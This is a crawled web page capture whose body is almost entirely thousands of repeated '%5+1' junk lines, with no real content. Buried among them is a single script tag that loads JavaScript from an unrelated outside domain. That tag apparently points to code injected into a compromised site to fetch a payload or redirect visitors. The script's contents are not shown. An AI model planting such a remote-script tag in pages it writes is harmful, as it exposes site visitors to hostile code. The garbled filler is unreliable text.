

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hbtiang.com/shoujiban/146.html
body_size: 8725
content:
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
<script src="https://th.ylyl23.com/tz1.js"></script>%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
%5+1
